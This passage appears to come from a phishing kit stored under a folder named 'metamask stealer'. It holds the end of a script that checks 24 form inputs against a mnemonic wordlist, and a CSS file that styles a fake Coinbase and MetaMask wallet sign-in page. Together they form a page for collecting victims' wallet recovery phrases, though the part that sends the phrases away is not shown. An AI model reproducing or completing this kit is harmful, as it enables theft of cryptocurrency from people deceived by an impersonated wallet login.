"radio", "rail", "rain", "raise", "rally", "ramp", "ranch", "random", "range", "rapid", "rare", "rate", "rather", "raven", "raw", "razor", "ready", "real", "reason", "rebel", "rebuild", "recall", "receive", "recipe", "record", "recycle", "reduce", "reflect", "reform", "refuse", "region", "regret", "regular", "reject", "relax", "release", "relief", "rely", "remain", "remember", "remind", "remove", "render", "renew", "rent", "reopen", "repair", "repeat", "replace", "report", "require", "rescue", "resemble", "resist", "resource", "response", "result", "retire", "retreat", "return", "reunion", "reveal", "review", "reward", "rhythm", "rib", "ribbon", "rice", "rich", "ride", "ridge", "rifle", "right", "rigid", "ring", "riot", "ripple", "risk", "ritual", "rival", "river", "road", "roast", "robot", "robust", "rocket", "romance", "roof", "rookie", "room", "rose", "rotate", "rough", "round", "route", "royal", "rubber", "rude", "rug", "rule", "run", "runway", "rural", "sad", "saddle", "sadness", "safe", "sail", "salad", "salmon", "salon", "salt", "salute", "same", "sample", "sand", "satisfy", "satoshi", "sauce", "sausage", "save", "say", "scale", "scan", "scare", "scatter", "scene", "scheme", "school", "science", "scissors", "scorpion", "scout", "scrap", "screen", "script", "scrub", "sea", "search", "season", "seat", "second", "secret", "section", "security", "seed", "seek", "segment", "select", "sell", "seminar", "senior", "sense", "sentence", "series", "service", "session", "settle", "setup", "seven", "shadow", "shaft", "shallow", "share", "shed", "shell", "sheriff", "shield", "shift", "shine", "ship", "shiver", "shock", "shoe", "shoot", "shop", "short", "shoulder", "shove", "shrimp", "shrug", "shuffle", "shy", "sibling", "sick", "side", "siege", "sight", "sign", "silent", "silk", "silly", "silver", "similar", "simple", "since", "sing", "siren", "sister", "situate", "six", "size", "skate", "sketch", "ski", "skill", "skin", "skirt", "skull", "slab", "slam", "sleep", "slender", "slice", "slide", "slight", "slim", "slogan", "slot", "slow", "slush", "small", "smart", "smile", "smoke", "smooth", "snack", "snake", "snap", "sniff", "snow", "soap", "soccer", "social", "sock", "soda", "soft", "solar", "soldier", "solid", "solution", "solve", "someone", "song", "soon", "sorry", "sort", "soul", "sound", "soup", "source", "south", "space", "spare", "spatial", "spawn", "speak", "special", "speed", "spell", "spend", "sphere", "spice", "spider", "spike", "spin", "spirit", "split", "spoil", "sponsor", "spoon", "sport", "spot", "spray", "spread", "spring", "spy", "square", "squeeze", "squirrel", "stable", "stadium", "staff", "stage", "stairs", "stamp", "stand", "start", "state", "stay", "steak", "steel", "stem", "step", "stereo", "stick", "still", "sting", "stock", "stomach", "stone", "stool", "story", "stove", "strategy", "street", "strike", "strong", "struggle", "student", "stuff", "stumble", "style", "subject", "submit", "subway", "success", "such", "sudden", "suffer", "sugar", "suggest", "suit", "summer", "sun", "sunny", "sunset", "super", "supply", "supreme", "sure", "surface", "surge", "surprise", "surround", "survey", "suspect", "sustain", "swallow", "swamp", "swap", "swarm", "swear", "sweet", "swift", "swim", "swing", "switch", "sword", "symbol", "symptom", "syrup", "system", "table", "tackle", "tag", "tail", "talent", "talk", "tank", "tape", "target", "task", "taste", "tattoo", "taxi", "teach", "team", "tell", "ten", "tenant", "tennis", "tent", "term", "test", "text", "thank", "that", "theme", "then", "theory", "there", "they", "thing", "this", "thought", "three", "thrive", "throw", "thumb", "thunder", "ticket", "tide", "tiger", "tilt", "timber", "time", "tiny", "tip", "tired", "tissue", "title", "toast", "tobacco", "today", "toddler", "toe", "together", "toilet", "token", "tomato", "tomorrow", "tone", "tongue", "tonight", "tool", "tooth", "top", "topic", "topple", "torch", "tornado", "tortoise", "toss", "total", "tourist", "toward", "tower", "town", "toy", "track", "trade", "traffic", "tragic", "train", "transfer", "trap", "trash", "travel", "tray", "treat", "tree", "trend", "trial", "tribe", "trick", "trigger", "trim", "trip", "trophy", "trouble", "truck", "true", "truly", "trumpet", "trust", "truth", "try", "tube", "tuition", "tumble", "tuna", "tunnel", "turkey", "turn", "turtle", "twelve", "twenty", "twice", "twin", "twist", "two", "type", "typical", "ugly", "umbrella", "unable", "unaware", "uncle", "uncover", "under", "undo", "unfair", "unfold", "unhappy", "uniform", "unique", "unit", "universe", "unknown", "unlock", "until", "unusual", "unveil", "update", "upgrade", "uphold", "upon", "upper", "upset", "urban", "urge", "usage", "use", "used", "useful", "useless", "usual", "utility", "vacant", "vacuum", "vague", "valid", "valley", "valve", "van", "vanish", "vapor", "various", "vast", "vault", "vehicle", "velvet", "vendor", "venture", "venue", "verb", "verify", "version", "very", "vessel", "veteran", "viable", "vibrant", "vicious", "victory", "video", "view", "village", "vintage", "violin", "virtual", "virus", "visa", "visit", "visual", "vital", "vivid", "vocal", "voice", "void", "volcano", "volume", "vote", "voyage", "wage", "wagon", "wait", "walk", "wall", "walnut", "want", "warfare", "warm", "warrior", "wash", "wasp", "waste", "water", "wave", "way", "wealth", "weapon", "wear", "weasel", "weather", "web", "wedding", "weekend", "weird", "welcome", "west", "wet", "whale", "what", "wheat", "wheel", "when", "where", "whip", "whisper", "wide", "width", "wife", "wild", "will", "win", "window", "wine", "wing", "wink", "winner", "winter", "wire", "wisdom", "wise", "wish", "witness", "wolf", "woman", "wonder", "wood", "wool", "word", "work", "world", "worry", "worth", "wrap", "wreck", "wrestle", "wrist", "write", "wrong", "yard", "year", "yellow", "you", "young", "youth", "zebra", "zero", "zone", "zoo","testing"]; // Array of phrase_value
    var inputs = document.querySelectorAll('.input24'); // Access all input elements by class name
    var isValid = true;

    for (var i = 0; i < inputs.length; i++) {
      var inputValue = inputs[i].value;
      if (inputValue === '') {
        alert('Please enter a value for Input ' + (i + 1));
        isValid = false;
        event.preventDefault(); // Prevent form submission if any input field is empty
        break;
      } else if (!phrase_value.includes(inputValue)) {
        alert('Input ' + (i + 1) + ' value does not match the Phrase.');
        isValid = false;
        event.preventDefault(); // Prevent form submission if any input value doesn't match
        break;
      }
    }

    return isValid; // Allow or prevent form submission based on validation
  });
</script>
            <!-- match passwordForm24 data end  -->




</body>


</html>
</file>
<file: metamask stealer/assets/css/signin.css>
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap');



body {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    font-family: 'Roboto', sans-serif;
    
}

h1,h2,h3,h4,h5,h6{
    font-family: 'Roboto', sans-serif;
    
}
/*.external_wrapper {
    max-width: 450px;
    border: 1px solid;
    border: 1px solid #5b616e33;
    border-radius: 18px;
    width: 100%;
    padding: 40px 26px;
}*/
.external_wrapper {
    max-width: 375px;
    margin: auto;
    box-shadow: rgb(0 0 0 / 2%) 0px 8px 12px;
    border: 1px solid #cdcdcdba;
    padding:20px 20px 20px 20px;
    border-radius: 20px;
}

.logo_Coi_box {
    /* width: 126px; */
    max-width: 126px;
}
.logo_Coinbase_w h1 {
   margin-top: 35px;
    margin-bottom: 5px;
    font-weight: 700;
    font-size: 27px;
    color: #000;
}
.logo_Coinbase_w{
    margin-bottom:60px;
}
.external_wrapper .col-md-12 {
    padding: 0px;
}
div#form_login #cointiue_btn{
    width: 100%;
    background: #0052ff;
    border-radius: 45px;
    padding: 16px 0px;
    margin-top:85px;
    font-weight:600;
}
div#form_login #Create_acou_btn{
    width: 100%;
    background: #eef0f3;
    border-radius: 45px;
    padding: 16px 0px;
}

div#form_login button .form-check {
    position: relative;
    display: block;
    padding-left:0px!important;
}

.form-control {
    display: block;
    width: 100%;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 26px 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #5b616ea8;
    border-radius:8px;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    height:62px;
}
.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #f7861d;
    outline: 0;
    box-shadow: 0 0 0 .2remrgba(0,123,255,.25);
    border: 2px solid #f7861d;
    box-shadow: 0 0 0 0.2rem #007bff00;
}

div#form_login #Create_acou_btn {
    width: 100%;
    background: #eef0f3;
    border-radius: 45px;
    padding: 16px 0px;
    color: #000;
    font-weight: 600;
    border: 1px solid #eef0f3;
}

div#form_login #Create_acou_btn .btn-primary.focus, 
div#form_login #Create_acou_btn .btn-primary:focus {
    color: #fff;
    background-color: #0069d9;
    border-color: #0062cc;
    box-shadow: 0 0 0 0.2rem rgb(38 143 255 / 0%)!important;
}
/*30-------------- */

.sign_inbnox{
 text-align: center;
}


.sign_inbnox h6{
    color:#0052ff;
    font-size: 13px;
}
.sign_inbnox p {
    color: #0052ff;
    font-size: 13px;
    margin-bottom: 8px;
    margin-top: 30px;
}
.sign_inbnox h6 a{
    text-decoration: none;
}
.sign_inbnox p a{
    text-decoration: none;
}
.privately p {
    font-size: 13px;
    color: #5b616e;
}
div#important_messa p {
    font-size: 14px;
    margin-bottom: 30px;
}
div#important_messa h5 {
    font-size: 22px;
}
#img_message .btn.focus, .btn:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem #1552f0;
}
div#img_message {
    text-align: center;
}

/*=========== errro css*/

div#img_message span {
    font-size: 13px;
    color: #000px;
    color: #000;
}
div#img_message p {
    margin-top: 13px;
    font-weight: 600;
}
/*30-6-2022*/
div#errorpagenew {
    text-align: center;
}
#errorpagenew .logo_Coi_box {
    /* width: 126px; */
    max-width: 126px;
    margin: auto;
    margin-bottom: 40px;
}
div#important_messa h5 {
   margin-top: 35px;
}


/*=========== coinbase wallet*/
div#title_form p a{
    color: #0052ff !important;
    font-size: 13px;
}
div#title_form {
    margin-top: 40px;
}
.arow_linebox {
    display: flex;
    margin-bottom: 23px;
}
.blue_line_box {
    width: 96%;
    text-align: center;
}

@media (max-width: 767.98px) {
 .external_wrapper {
    max-width: 330px;
    border: 1px solid;
    border: 1px solid #5b616e33;
    border-radius: 18px;
    width: 100%;
    padding: 35px 15px;
}

.box_innerform{
    padding: 20px;
    margin: auto;
}


}




/*============= meta mast media*/

@media (max-width: 575.98px) { 
.imort_crateWallet_row {
   flex-direction: column;
}
.logo_box_m {
    text-align: center;
}


 }


 @media (min-width: 576px) and (max-width: 767.98px) {
  .imort_crateWallet_row {
   flex-direction: column;
}
.logo_box_m {
    text-align: center;
}


 }
</file>
